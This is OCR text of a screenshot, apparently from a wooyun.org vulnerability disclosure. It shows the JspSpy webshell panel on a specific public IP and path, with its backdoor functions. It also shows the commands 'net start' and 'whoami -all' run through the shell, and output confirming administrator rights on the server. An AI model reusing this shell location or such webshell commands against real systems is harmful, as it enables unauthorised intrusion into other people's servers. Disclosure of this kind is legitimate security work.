 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
JspSpy Codz By - Ninty
218.25.90.181/JspSpyJDK5/JspSpyJDK5.jsp
百度 <Ctrl+K>
218.25.90.181 (192.1.1.8) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > E:/Oracle/Middleware/user_projects/domains/syjyweb_domain/servers/sy Execute
Execute Shell »
Parameter
whoami -all Execute
用户信息
----------------
用户名 SID
======================= =============================================
ic-danan2\administrator S-1-5-21-2557822344-3428547902-1060498337-500
组信息
-----------------
组名 类型 SID 属性
===================================== ====== ============ ==========================================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 必需的组, 启用于默认, 启用的组, 组的所有者
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\REMOTE INTERACTIVE LOGON 已知组 S-1-5-14 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
0KB/S 0KB/S 12%
www.wooyun.org